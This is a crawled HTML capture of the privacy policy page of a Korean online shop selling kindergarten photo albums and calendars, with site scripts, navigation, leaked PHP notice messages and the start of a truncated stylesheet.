

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.edubee.co.kr/member/index/document-privacy
body_size: 37569
content:

<!DOCTYPE html>
<html lang="ko">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- <meta name="viewport" content="width=1200px, initial-scale=1"> -->
        <meta name="naver-site-verification" content="e65dd32d0e99aa6bf18359f73ec058a085396822"/>
        <title>에듀Bee</title>
        <meta name="description" content="유아교육 전문 스토리텔링 포토 테마교재 30~50%할인 연간앨범, 유아전문 달력">
        <meta name="keywords" content="에듀비, 애듀비, edubee, 유치원앨범, 스토리텔링, 테마교제, 앨범, 액자, 유아교육, 달력, 유치원달력, 어린이집앨범, 어린이집, 유치원">

        <!-- Bootstrap Library -->
        <link href="/contents/renewal-2018/css/bootstrap.min.css" rel="stylesheet">
        <link href="/contents/renewal-2018/css/bootstrap-non-responsive.min.css?20181002" rel="stylesheet">
        <link href="/contents/renewal-2018/css/bootstrap-theme.min.css?20181002" rel="stylesheet">

        <!-- CSS Library -->
        <link href="/contents/library/webfonts/css/font-awesome.css?20181002" rel="stylesheet">
        <link href="/contents/library/webfonts/css/pe-icon-7-stroke/pe-icon-7-stroke.css?20181002" rel="stylesheet">
        <link href="/contents/library/webfonts/css/font-material-design-icons.css?20181002" rel="stylesheet">
        <link href="/contents/library/webfonts/css/font-notosans-bold.css?20181002" rel="stylesheet">
        <link href="/contents/library/webfonts/css/font-notosans-medium.css?20181002" rel="stylesheet">
        <link href="/contents/renewal-2018/css/common.min.css?20181002" rel="stylesheet">

        <!-- JS Library -->
        <script src="/contents/library/js/cssua.min.js"></script>
        <script src="/contents/library/js/ie10-viewport-bug-workaround.js"></script>
        <script src="//developers.kakao.com/sdk/js/kakao.min.js"></script>
        <script type="text/javascript">
        Kakao.init('f77b0d165d270cb2145ce558b7c85129');
        function addPlusFriend() {
            Kakao.PlusFriend.addFriend({
                plusFriendId: '_xexiLKj'
            });
        }
        function chatPlusFriend() {
            Kakao.PlusFriend.chat({
                plusFriendId: '_xexiLKj'
            });
        }
        </script>

        <!-- Naver talk -->
        <script type="text/javascript" src="https://partner.talk.naver.com/banners/script"></script>

		
		<link href="/library/planactor/planactor.css" media="screen" rel="stylesheet" type="text/css" >
<link href="/library/planactor/jquery/jquery.planactor.css" media="screen" rel="stylesheet" type="text/css" >
<link href="/bower/iCheck/skins/minimal/blue.css" media="screen" rel="stylesheet" type="text/css" >
<link href="/contents/library/js/jquery/plugin/x-editable/dist/bootstrap3-editable/css/bootstrap-editable.css" media="screen" rel="stylesheet" type="text/css" >
<link href="/contents/library/js/jquery/plugin/jScrollPane/style/jquery.jscrollpane.css" media="screen" rel="stylesheet" type="text/css" >
<link href="/bower/select2/dist/css/select2.min.css" media="screen" rel="stylesheet" type="text/css" >
<link href="/library/jquery/plugin/tipped2/css/tipped/tipped.css" media="screen" rel="stylesheet" type="text/css" >
<link href="/bower/select2-bootstrap-theme/dist/select2-bootstrap.min.css" media="screen" rel="stylesheet" type="text/css" >
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-66836144-3"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', 'UA-66836144-3');
        </script>

		<script type="text/javascript" src="/library/prototype/prototype.js"></script>
<script type="text/javascript" src="/library/scriptaculous/scriptaculous.js"></script>
<script type="text/javascript" src="/library/jquery/jquery-1.12.3.min.js"></script>
<script type="text/javascript" src="//resouce.photonavii.com/node_modules/planactor/planactor.js"></script>
<script type="text/javascript" src="/library/js/function.js"></script>
<script type="text/javascript">
    //<!--
    jQuery.noConflict();    //-->
</script>
<script type="text/javascript" src="/library/jquery/jquery-ui-1.12.1.min.js"></script>
<script type="text/javascript" src="/contents/library/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/contents/library/js/jquery/jquery.vericras.min.js"></script>
<script type="text/javascript" src="/contents/library/js/jquery/plugin/x-editable/dist/bootstrap3-editable/js/bootstrap-editable.min.js"></script>
<script type="text/javascript" src="/contents/library/js/jquery/plugin/jScrollPane/script/jquery.jscrollpane.min.js"></script>
<script type="text/javascript" src="/contents/library/js/jquery/plugin/jScrollPane/script/jquery.mousewheel.min.js"></script>
<script type="text/javascript" src="/bower/iCheck/icheck.min.js"></script>
<script type="text/javascript" src="/bower/select2/dist/js/select2.min.js"></script>
<script type="text/javascript" src="/bower/select2/dist/js/i18n/ko.js"></script>
<script type="text/javascript" src="/library/planactor/jquery/jquery.planactor.js"></script>
<script type="text/javascript" src="/library/jquery/plugin/tipped2/js/tipped/tipped.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="/js/member/common/common.js"></script>
        <script type="text/javascript">
            // Bootstrap JS (Prototype.js 인한 오작동 픽스)
            (function($) {
                $(document).ready(function() {
                    if (Prototype.BrowserFeatures.ElementExtensions) {
                        var disablePrototypeJS = function (method, pluginsToDisable) {
                            var handler = function (event) {
                                event.target[method] = undefined;
                                setTimeout(function () {
                                    delete event.target[method];
                                }, 0);
                            };
                            pluginsToDisable.each(function (plugin) {
                                jQuery(window).on(method + '.bs.' + plugin, handler);
                            });
                        },
                        pluginsToDisable = ['collapse', 'dropdown', 'modal', 'tooltip', 'popover', 'tab'];
                        disablePrototypeJS('show', pluginsToDisable);
                        disablePrototypeJS('hide', pluginsToDisable);
                    }
                });
            })(jQuery);
        </script>

        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
            <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->

    </head>
    <body>
        <!-- Header -->
        <style>
    .btn-header-logo-iden {
        display: inline-block;
        width: 146px;
        height: 73px;
        background: url(/contents/renewal-2018/images/bg-logo-header-iden-01.png) no-repeat;
    }
    .btn-header-logo-littlekids {
        display: inline-block;
        width: 146px;
        height: 73px;
        background: url(/contents/renewal-2018/images/bg-logo-header-littlekids-01.png) no-repeat;
    }
</style>
<!-- 상단 소메뉴바 -->
<div class="header-nav-bar">
    <div class="container">
        <div class="row">
            <div class="col-xs-24">
                <div class="pull-left">
                    <i class="md md-phone mr-4 text-point"></i>
                                            1600-9810                                        

                    <a href="javascript:addPlusFriend();">
                        <img src="/contents/renewal-2018/images/img-kakao-plus.png" class="ml-5 mt--5 mb--5" alt="">
                    </a>
                </div>
                <div class="pull-right mr--10">
                                            <a href="/member/login/index?return_to=/member/index/document-privacy" class="btn-a">로그인</a>
                        <a href="/member/join/sign-up-chose?return_to=/member/index/document-privacy" class="btn-a">회원가입</a>
                                        <a href="javascript:jQuery.bookmarkSite('에듀Bee','http://www.edubee.co.kr/');" class="btn-a">에듀Bee 즐겨찾기</a>
                    <a href="http://939.co.kr/cbn" class="btn-a" target="_blank">원격지원서비스</a>
                </div>
            </div>
        </div>
    </div>
</div>

<!--HEADER-->
<div id="header">
    <div class="container">
        <div class="row">
            <div class="col-xs-24">
                <div class="column-tb mt-20 mb-20">
                    <div class="column-td">
                                                    <a href="/" class="btn-header-logo"><i class="sr-only">로고 이미지</i></a>
                                            </div>
                    <div class="column-td text-right">
                        <div>
                            <a href="/member/customer/faq-list" class="btn btn-point-color-red">
                            <!-- <a href="/member/customer/faq-list" class="btn btn-point-color-dark-orange"> -->
                                <i class="fa fa-youtube-play mr-4"></i>
                                이용안내
                            </a>
                            <a href="/product/cart" class="btn btn-point-color">
                                장바구니
                            </a>
                            <a href="/product/order/info" class="btn btn-point-color">
                                주문내역확인
                            </a>
                            <a href="/product/book/book-order-list" class="btn btn-point-color">
                                교재주문현황
                            </a>
                        </div>
                        <div class="mt-15">
                            <a href="/member/staff/staff-list" class="btn-chrome btn-teacher">
                                <span class="text">
                                    우리학교 선생님
                                                                    </span>
                            </a>
                            <a href="/member/student/student-class" class="btn-chrome btn-student">
                                <span class="text">
                                    우리학교 학생
                                                                    </span>
                            </a>
                                                            <a href="javascript:;" class="btn-chrome btn-categorize" onclick="alert('로그인을 해주시기 바랍니다')">
                                    <span class="text">학생사진등록</span>
                                </a>
                                                        <!-- 네이버톡톡 -->
                            <a href="javascript:chatPlusFriend()" class="btn-chrome btn-kakaotalk">
                                <span class="text">실시간 채팅문의</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="header-menu">
    <div class="container pos-relative">
        <!-- 메인메뉴 -->
        <ul class="column-list column-7 column-menu-item">
                            <li class="item-highlight <br />
<b>Notice</b>:  Undefined index: book in <b>/home/edubee/application/layouts/scripts/contents/header/header.phtml</b> on line <b>155</b><br />
">
                    <a href="/product/book/">맞춤 프로그램 교재</a>
                </li>
                <li class="item-highlight <br />
<b>Notice</b>:  Undefined index: imomi in <b>/home/edubee/application/layouts/scripts/contents/header/header.phtml</b> on line <b>158</b><br />
">
                    <a href="/imomi/intro">아이마미</a>
                </li>
                        
                                                                        <li class="<br />
<b>Notice</b>:  Undefined offset: 16 in <b>/home/edubee/application/layouts/scripts/contents/header/header.phtml</b> on line <b>178</b><br />
">
                            <a href="/product/list/category/main/16">포토맞춤 선물</a>
                        </li>
                                                                                                            <li class="<br />
<b>Notice</b>:  Undefined offset: 17 in <b>/home/edubee/application/layouts/scripts/contents/header/header.phtml</b> on line <b>178</b><br />
">
                            <a href="/product/list/category/main/17">학교생활 앨범/액자</a>
                        </li>
                                                                                                            <li class="<br />
<b>Notice</b>:  Undefined offset: 18 in <b>/home/edubee/application/layouts/scripts/contents/header/header.phtml</b> on line <b>178</b><br />
">
                            <a href="/product/list/category/main/18">행사별 맞춤상품</a>
                        </li>
                                                                                                            <li class="<br />
<b>Notice</b>:  Undefined offset: 19 in <b>/home/edubee/application/layouts/scripts/contents/header/header.phtml</b> on line <b>178</b><br />
">
                            <a href="/product/list/category/main/19">홍보물인쇄</a>
                        </li>
                                                                                                                                                                                            <li class="<br />
<b>Notice</b>:  Undefined index: customer in <b>/home/edubee/application/layouts/scripts/contents/header/header.phtml</b> on line <b>184</b><br />
">
                <a href="/member/customer/notice-list">고객센터</a>
            </li>
        </ul>

                    <!-- 좌측 사이드바 배너 -->
            <div id="side-banner" class="side-out-left">
                                                        <a href="/member/customer/data-view/type/1/ID/46" target="_blank" style="width: 90px">
                        <img src="/data/side-banner/047e4aa70a7047066a454fc95e067c7e224ec9d2.jpg" alt="">
                    </a>
                            </div>
        
                                    <!-- 우측 사이드바 이달의 추천상품 -->
                <div id="side-product" class="side-out-right">
                    <p class="text-title">
                        이달의 추천<br />
                        개인 맞춤상품
                    </p>
                                                                    <a href="/product/view/form/main/18/sub/48/ID/ARTLUXE48X12_002" class="item tooltip-helper" target="_self" data-target="#side-product-ARTLUXE48X12_002" data-tipped-options="position:'left'">
                            <img src="/data/productImg/list/list_52397c155a60913ae1394d4636af8f66c3ea1473_1.jpg" alt="제목을 입력해주세요._3.jpg" />
                        </a>
                        <div class="hide" id="side-product-ARTLUXE48X12_002">
                            아트룩스 와이드 액자(일반)                        </div>
                                                                    <a href="/product/view/form/main/18/sub/32/ID/CLDSTATIONARY14P_000" class="item tooltip-helper" target="_self" data-target="#side-product-CLDSTATIONARY14P_000" data-tipped-options="position:'left'">
                            <img src="/data/productImg/list/list_43ee3fcc9a1cb349499830f050caafaecb37f9fd.jpg" alt="좋은하루_500x500.jpg" />
                        </a>
                        <div class="hide" id="side-product-CLDSTATIONARY14P_000">
                            좋은날 노트 달력 14p                        </div>
                                                                    <a href="/product/view/form/main/17/sub/58/ID/PTBA4V30_018" class="item tooltip-helper" target="_self" data-target="#side-product-PTBA4V30_018" data-tipped-options="position:'left'">
                            <img src="/data/productImg/list/list_2f87433e494744fe81c83f35b8cdb9e52492c149.jpg" alt="[메인]-오렌지베어-포토북.jpg" />
                        </a>
                        <div class="hide" id="side-product-PTBA4V30_018">
                            오렌지베어 포토북  30P                        </div>
                                                                    <a href="/product/view/form/main/17/sub/31/ID/ALBA4EX20_104" class="item tooltip-helper" target="_self" data-target="#side-product-ALBA4EX20_104" data-tipped-options="position:'left'">
                            <img src="/data/productImg/list/list_1bd7ecdf31baa0bd81fda19710234b07a01c0933.jpg" alt="angelm2.jpg" />
                        </a>
                        <div class="hide" id="side-product-ALBA4EX20_104">
                            압축앨범 엔젤민트 20P                        </div>
                    
                    <button type="button" class="btn btn-default btn-sm btn-block mt-10">
                        TOP
                        <i class="fa fa-angle-up ml-4"></i>
                    </button>
                </div>
                        </div>
</div>

        <!-- 컨테이너 -->
        <div id="body">
                            <div id="container-content">
                    <div class="container container-box pos-relative">
                        
    <div class="row">
        <div class="col-sm-24">
            <div class="page-header page-title">
                <h1>개인정보보호정책</h1>
            </div>
            <div class="panel-point-box">
                <textarea class="form-control bg-white resize-none fsize-12" readonly="readonly" style="height: 650px;">
(주)씨비엔플러스는 이용자들의 개인정보보호를 매우 중요시하며, 이용자가 회사의 서비스를 이용함과 동시에 온라인상에서 회사에 제공한 개인정보가 보호 받을 수 있도록 최선을 다하고 있습니다.
이에 (주)씨비엔플러스는 통신비밀보호법, 전기통신사업법, 정보통신망 이용촉진 및 정보보호 등에관한 법률 등 정보통신서비스제공자가 준수하여야 할 관련 법규상의 개인정보보호 규정 및 정보통신부가 제정한 개인정보보호지침을 준수하고 있습니다.
(주)씨비엔플러스는 개인정보 취급방침을 통하여 이용자들이 제공하는 개인정보가 어떠한 용도와 방식으로 이용되고 있으며 개인정보보호를 위해 어떠한 조치가 취해지고 있는지 알려 드립니다.

(주)씨비엔플러스는 개인정보 취급방침을 홈페이지 첫 화면에 공개함으로써 이용자들이 언제나 용이하게 보실수 있도록 조치하고 있습니다.

회사의 개인정보 취급방침은 정부의 법률 및 지침 변경이나 회사의 내부 방침 변경 등으로 인하여 수시로 변경될 수 있고, 이에 따른 개인정보 취급방침의 지속적인 개선을 위하여 필요한 절차를 정하고 있습니다. 그리고 개인정보 취급방침을 개정하는 경우나 개인정보 취급방침 변경될 경우 쇼핑몰의 첫페이지의 개인정보취급방침을 통해 고지하고 있습니다. 이용자들께서는 사이트 방문 시 수시로 확인하시기 바랍니다.
(주)씨비엔플러스의 개인정보 취급방침은 다음과 같은 내용을 담고 있습니다.

1. 개인정보 수집에 대한 동의
2. 개인정보의 수집목적 및 이용목적
3. 수집하는 개인정보 항목 및 수집방법
4. 수집하는 개인정보의 보유 및 이용기간
5. 수집한 개인정보의 공유 및 제공
6. 이용자 자신의 개인정보 관리(열람,정정,삭제 등)에 관한 사항
7. 쿠키(cookie)의 운영에 관한 사항
8. 비회원 고객의 개인정보 관리
9. 개인정보의 위탁처리
10. 개인정보관련 의견수렴 및 불만처리에 관한 사항
11. 개인정보 관리책임자 및 담당자의 소속-성명 및 연락처
12. 고지의 의무

1. 개인정보 수집에 대한 동의
(주)씨비엔플러스는 이용자들이 회사의 개인정보 취급방침 또는 이용약관의 내용에 대하여 「동의」버튼 또는「취소」버튼을 클릭할 수 있는 절차를 마련하여, 「동의」버튼을 클릭하면 개인정보 수집에 대해 동의한 것으로 봅니다.

2. 개인정보의 수집목적 및 이용목적
"개인정보"라 함은 생존하는 개인에 관한 정보로서 당해 정보에 포함되어 있는 성명, 주민등록번호 등의 사항에 의하여 당해 개인을 식별할 수 있는 정보(당해 정보만으로는 특정 개인을 식별할 수 없더라도 다른 정보와 용이하게 결합하여 식별할 수 있는 것을 포함)를 말합니다. 대부분의 서비스는 별도의 사용자 등록이 없이 언제든지 사용할 수 있습니다. 그러나 (주)씨비엔플러스는 회원서비스를 통하여 이용자들에게 맞춤식 서비스를 비롯한 보다 더 향상된 양질의 서비스를 제공하기 위하여 이용자 개인의 정보를 수집하고 있습니다.
(주)씨비엔플러스는 이용자의 사전 동의 없이는 이용자의 개인 정보를 공개하지 않으며, 수집된 정보는 아래와 같이 이용하고 있습니다.
첫째, 이용자들이 제공한 개인정보를 바탕으로 보다 더 유용한 서비스를 개발할 수 있습니다.
(주)씨비엔플러스는 신규 서비스개발이나 컨텐츠의 확충 시에 기존 이용자들이 회사에 제공한 개인정보를 바탕으로 개발해야 할 서비스의 우선 순위를 보다 더 효율적으로 정하고, (주)씨비엔플러스는 이용자들이 필요로 할 컨텐츠를 합리적으로 선택하여 제공할 수 있습니다.
둘째, 수집하는 개인정보 항목과 수집 및 이용목적은 다음과 같습니다.
- 성명, 아이디, 비밀번호 : 회원제 서비스 이용에 따른 본인 확인 절차에 이용
- 이메일주소 : 고지사항 전달, 불만처리 등을 위한 원활한 의사소통 경로의 확보, 새로운 서비스 및 신상품이나 이벤트 정보 등의 안내
- 주소, 전화번호 : 청구서, 물품배송시 정확한 배송지의 확보
- 전화번호 : 주문및 상품공지등 카카오 알림톡 알림
- 이메일: 배송 및 구입한 내역을 전달하기 위함.
- IP Address : 불량회원의 부정 이용 방지와 비인가 사용 방지

3. 수집하는 개인정보 항목 및 수집방법
(주)씨비엔플러스는 이용자들이 회원서비스를 이용하기 위해 회원으로 가입하실 때 서비스 제공을 위한 필수적인 정보들을 온라인상에서 입력 받고 있습니다. 회원 가입 시에 받는 필수적인 정보는 이름, 이메일 주소 등입니다. 또한 양질의 서비스 제공을 위하여 이용자들이 선택적으로 입력할 수 있는 사항으로서 전화번호 등을 입력 받고 있습니다.
또한 쇼핑몰 내에서의 설문조사나 이벤트 행사 시 통계분석이나 경품제공 등을 위해 선별적으로 개인정보 입력을 요청할 수 있습니다.
그러나, 이용자의 기본적 인권 침해의 우려가 있는 민감한 개인정보(인종 및 민족, 사상 및 신조, 출신지 및 본적지, 정치적 성향 및 범죄기록, 건강상태 및 성생활 등)는 수집하지 않으며 부득이하게 수집해야 할 경우 이용자들의 사전동의를 반드시 구할 것입니다. 그리고, 어떤 경우에라도 입력하신 정보를 이용자들에게 사전에 밝힌 목적 이외에 다른 목적으로는 사용하지 않으며 외부로 유출하지 않습니다.


4. 수집하는 개인정보의 보유 및 이용기간
이용자가 쇼핑몰 회원으로서 회사에 제공하는 서비스를 이용하는 동안 (주)씨비엔플러스는 이용자들의 개인정보를 계속적으로 보유하며 서비스 제공 등을 위해 이용합니다. 다만, 아래의 "6. 이용자 자신의 개인정보관리(열람,정정,삭제 등)에 관한 사항" 에서 설명한 절차와 방법에 따라 회원 본인이 직접 삭제하거나 수정한 정보, 가입해지를 요청한 경우에는 재생할 수 없는 방법에 의하여 디스크에서 완전히 삭제하며 추후 열람이나 이용이 불가능한 상태로 처리됩니다.
그리고 "3. 수집하는 개인정보 항목 및 수집방법"에서와 같이 일시적인 목적 (설문조사, 이벤트, 본인확인 등)으로 입력 받은 개인정보는 그 목적이 달성된 이후에는 동일한 방법으로 사후 재생이 불가능한 상태로 처리됩니다. 귀하의 개인정보는 다음과 같이 개인정보의 수집목적 또는 제공받은 목적이 달성되면 파기하는 것을 원칙으로 합니다.
그리고 상법, 전자상거래 등에서의 소비자보호에 관한 법률 등 관계법령의 규정에 의하여 보존할 필요가 있는 경우 (주)씨비엔플러스는 관계법령에서 정한 일정한 기간 동안 회원정보를 보관합니다. 이 경우 (주)씨비엔플러스는 보관하는 정보를 그 보관의 목적으로만 이용하며 보존기간은 아래와 같습니다.
- 계약 또는 청약철회 등에 관한 기록 : 5년
- 대금결제 및 재화 등의 공급에 관한 기록 : 5년
- 소비자의 불만 또는 분쟁처리에 관한 기록 : 3년
(주)씨비엔플러스는 귀중한 회원의 개인정보를 안전하게 처리하며, 유출의 방지를 위하여 다음과 같은 방법을 통하여 개인정보를 파기합니다.
종이에 출력된 개인정보는 분쇄기로 분쇄하거나 소각을 통하여 파기합니다.
전자적 파일 형태로 저장된 개인정보는 기록을 재생할 수 없는 기술적 방법을 사용하여 삭제합니다.

5. 수집한 개인정보의 공유 및 제공
(주)씨비엔플러스는 이용자들의 개인정보를 "2. 개인정보의 수집목적 및 이용목적"에서 고지한 범위 내에서 사용하며, 이용자의 사전 동의 없이는 동 범위를 초과하여 이용하거나 원칙적으로 이용자의 개인정보를 외부에 공개하지 않습니다. 다만, 아래의 경우에는 예외로 합니다.
- 이용자들이 사전에 공개에 동의한 경우
- 서비스 제공에 따른 요금정산을 위하여 필요한 경우
- 홈페이지에 게시한 서비스 이용 약관 및 기타 회원 서비스 등의 이용약관 또는 운영원칙을 위반한 경우
- 자사 서비스를 이용하여 타인에게 정신적, 물질적 피해를 줌으로써 그에 대한 법적인 조치를 취하기 위하여 개인정보를 공개해야 한다고 판단되는 충분한 근거가 있는 경우
- 기타 법에 의해 요구된다고 선의로 판단되는 경우 (ex. 관련법에 의거 적법한 절차에 의한 정부/수사기관의 요청이 있는 경우 등)
- 통계작성, 학술연구나 시장조사를 위하여 특정개인을 식별할 수 없는 형태로 광고주, 협력업체나 연구단체 등에 제공하는 경우
- 이용자의 서비스 이용에 따른 불만사항 및 문의사항(민원사항)의 처리를 위하여 파.항의
- 고객센터를 운영하는 전문업체에 해당 민원사항의 처리에 필요한 개인 정보를 제공하는 경우

6. 이용자 자신의 개인정보 관리(열람,정정,삭제 등)에 관한 사항
회원님이 원하실 경우 언제라도 당사에서 개인정보를 열람하실 수 있으며 보관된 필수 정보를 수정하실 수 있습니다.
또한 회원 가입 시 요구된 필수 정보 외의 추가 정보는 언제나 열람, 수정, 삭제할 수 있습니다.
회원님의 개인정보 변경 및 삭제와 회원탈퇴는 당사의 고객센터에서 로그인(Login) 후 이용하실 수 있습니다.

7. 쿠키(cookie)의 운영에 관한 사항
당사는 회원인증을 위하여 Cookie 방식을 이용하고 있습니다. 이는 로그아웃(Logout)시 자동으로 컴퓨터에 저장되지 않고 삭제되도록 되어 있으므로 공공장소나 타인이 사용할 수 있는 컴퓨터를 사용 하 실 경우에는 로그인(Login)후 서비스 이용이 끝나시면 반드시 로그아웃(Logout)해 주시기 바랍니다.
쿠키 설정 거부 방법
쿠키 설정을 거부하는 방법으로는 회원님이 사용하시는 웹 브라우저의 옵션을 선택함으로써 모든 쿠키를 허용하거나 쿠키를 저장할 때마다 확인을 거치거나, 모든 쿠키의 저장을 거부할 수 있습니다.
설정방법 예(인터넷 익스플로어의 경우) : 웹 브라우저 상단의 도구 > 인터넷 옵션 > 개인정보
단, 귀하께서 쿠키 설치를 거부하였을 경우 서비스 제공에 어려움이 있을 수 있습니다.

8. 비회원고객의 개인정보관리
당사는 비회원 고객 또한 물품 및 서비스 상품의 구매를 하실 수 있습니다. 당사는 비회원 주문의 경우 배송 및 대금 결제, 상품 배송에 반드시 필요한 개인정보만을 고객님께 요청하고 있습니다.
당사에서 비회원으로 구입을 하신 경우 비회원 고객께서 입력하신 지불인 정보 및 수령인 정보는 대금 결제 및 상품 배송에 관련한 용도 외에는 다른 어떠한 용도로도 사용되지 않습니다.

9. 개인정보의 위탁처리
(주)씨비엔플러스는 서비스 향상을 위해서 귀하의 개인정보를 필요한 경우 동의 등 법률상의 요건을 구비하여 외부에 수집 • 취급 • 관리 등을 위탁하여 처리할 있으며, 제 3자에게 제공할 수 있습니다.
당사는 개인정보의 처리와 관련하여 아래와 같이 업무를 위탁하고 있으며, 관계 법령에 따라 위탁계약 시 개인정보가 안전하게 관리될 수 있도록 필요한 사항을 규정하고 있습니다. 또한 공유하는 정보는 당해 목적을 달성하기 위하여 필요한 최소한의 정보에 국한됩니다.
- 위탁 대상자 : [KGB 택배]
- 위탁업무 내용 : [전화번호, 주소, 고객명]
- 위탁 대상자 : [㈜케이에스넷]
- 위탁업무 내용 : [고객명, 고객 신용카드정보, 구입내역]

당사는 귀하에게 편리하고 혜택이 있는 다양한 서비스를 제공하기 위하여 다음의 업체와 제휴합니다. 제공되는 개인정보의 항목은 회원가입 시 당사에 제공한 개인정보 중 아래와 같이 제공됩니다.
- 제공대상 : 씨비엔플러스
- 제공 개인정보 항목 : [고객명, 고객핸드폰번호, 구입금액]
- 정보 이용목적 : [웹사이트 운영 및 제품제작 후 발송 ]
- 정보 보유 및 이용기간 : (주)씨비엔플러스과 계약종료 일까지
다만, 아래의 경우에는 예외로 합니다.
이용자들이 사전에 동의한 경우
법령의 규정에 의거하거나, 수사 목적으로 법령에 정해진 절차와 방법에 따라 수사기관의 요구가 있는 경우
개인정보의 처리를 위탁하거나 제공하는 경우에는 수탁자, 수탁범위, 공유 정보의 범위 등에 관한 사항을 서면, 전자우편, 전화 또는 홈페이지를 통해 미리 귀하에게 고지합니다.

10. 개인정보관련 의견수렴 및 불만처리에 관한 사항
당사는 개인정보보호와 관련하여 이용자 여러분들의 의견을 수렴하고 있으며 불만을 처리하기 위하여 모든 절차와 방법을 마련하고 있습니다. 이용자들은 하단에 명시한 "11. 개인정보관리책임자 및 담당자의 소속-성명 및 연락처"항을 참고하여 전화나 메일을 통하여 불만사항을 신고할 수 있고, (주)씨비엔플러스는 이용자들의 신고사항에 대하여 신속하고도 충분한 답변을 해 드릴것입니다.

11. 개인정보 관리책임자 및 담당자의 소속-성명 및 연락처
당사는 귀하가 좋은 정보를 안전하게 이용할 수 있도록 최선을 다하고 있습니다. 개인정보를 보호하는데 있어 귀하께 고지한 사항들에 반하는 사고가 발생할 경우 개인정보관리책임자가 책임을 집니다.
이용자 개인정보와 관련한 아이디(ID)의 비밀번호에 대한 보안유지책임은 해당 이용자 자신에게 있습니다.
(주)씨비엔플러스는 비밀번호에 대해 어떠한 방법으로도 이용자에게 직접적으로 질문하는 경우는 없으므로 타인에게 비밀번호가 유출되지 않도록 각별히 주의하시기 바랍니다.
특히 공공장소에서 온라인상에서 접속해 있을 경우에는 더욱 유의하셔야 합니다.
(주)씨비엔플러스는 개인정보에 대한 의견수렴 및 불만처리를 담당하는 개인정보 관리책임자 및 담당자를 지정하고 있고, 연락처는 아래와 같습니다.
이 름 : 김대훈
소속 / 직위  :  개인정보관리책임자 / 제품공정부 대표이사
전 화 번 호  :  063-710-7755 / 1600-9810

12. 고지의 의무
현 개인정보취급방침의 내용은 정부의 정책 또는 보안기술의 변경에 따라 내용의 추가 삭제 및 수정이 있을 시에는 홈페이지의 '공지사항'을 통해 고지할 것입니다.


개인정보취급방침 시행일자: 2008년 02월 01일부터 적용됩니다.
                </textarea>
            </div>
           
        </div>
    </div>
                    </div>
                </div>
                    </div>

        <!-- Footer -->
        <div id="footer">
        <div class="foot-menu-bar">
    <div class="container">
        <div class="row">
            <div class="col-sm-24">
                <div class="text-center">
                    <a href="/member/index/document-privacy">개인정보취급방침</a>
                    <a href="/member/index/document-terms">이용약관</a>
                    <a href="#">이메일무단수집거부</a>
                    <a href="/member/customer/qna-list">고객센터</a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-copyright">
    <div class="container">
        <div class="row">
            <div class="col-sm-24">
                <div class="column-tb">
                    <div class="column-td text-center">
                        <span class="logo-footer"></span>
                    </div>
                    <div class="column-td text-footer-info">
                                                    상호명 : (주)씨비엔플러스,
                            사업자등록번호 : 216-81-17745,
                            대표 : 김대훈,<br>
                            통신판매업신고 : 제 2018-전주덕진-0210호,<br>
                            본사주소 : 전주시 덕진구 기린대로 929 3층,<br>
                            개인정보관리책임자 : 김대훈,
                            고객센터 : 1600-9810<br>
                                                
                                                <a class="btn btn-default btn-sm mt-3" href="/branch/auth/login">지사관리자</a>

                                                                        <div class="text-copyright">
                            COPYRIGHT © (주)씨비엔플러스 Corp ALL RIGHTS RESERVED.
                        </div>
                        <div class="text-copyright">
                                                    </div>
                                            </div>
                    <div class="column-td text-center" style="width: 140px;">
                        <span class="lgu-pg">
                            <div class="sr-only">안전거래</div>
                        </span>
                    </div>
                    <div class="column-td text-center" style="width: 150px;">
                        <span class="fair-trade">
                            <div class="sr-only">공정거래위원회</div>
                        </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        </div>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/contents/renewal-2018/css/bootstrap-theme.min.css?20181002
body_size: 44748
content:
.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin-left:-20px;margin-top:2px \9}input[type="radio"],input[type="checkbox"]{margin:2px 4px 0 0;margin-top:0 \9}.btn-default,.btn-primary,.btn-success,.btn-info,.btn-warning,.btn-danger{text-shadow:0 -1px 0 rgba(0,0,0,0.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075)}.btn-default:active,.btn-default.active,.btn-primary:active,.btn-primary.active,.btn-success:active,.btn-success.active,.btn-info:active,.btn-info.active,.btn-warning:active,.btn-warning.active,.btn-danger:active,.btn-danger.active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger{-webkit-box-shadow:none;box-shadow:none}.btn-default .badge,.btn-primary .badge,.btn-success .badge,.btn-info .badge,.btn-warning .badge,.btn-danger .badge{text-shadow:none}.btn{font-family:'notosans-medium'}.btn:active,.btn.active{background-image:none}.btn.btn-font-default{font-family:inherit}.btn-default{filter:progid:DXImageTransform.Microsoft.gradient(enabled = 